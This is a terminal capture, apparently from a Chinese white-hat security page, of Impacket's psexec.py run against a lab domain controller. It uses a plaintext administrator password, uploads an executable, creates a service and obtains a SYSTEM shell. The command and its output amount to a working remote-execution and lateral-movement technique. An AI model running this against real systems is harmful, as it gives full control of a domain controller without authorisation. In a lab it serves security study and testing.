 ➜ examples git:(master) ✗ python psexec.py test.local/administrator:123\!\@\#qazwsx@DC2016.test.local -dc-ip 172.16.103.16
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on DC2016.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file mBhKTDAm.exe
[*] Opening SVCManager on DC2016.test.local.....
[*] Creating service xJcY on DC2016.test.local.....
[*] Starting service xJcY.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
白帽hub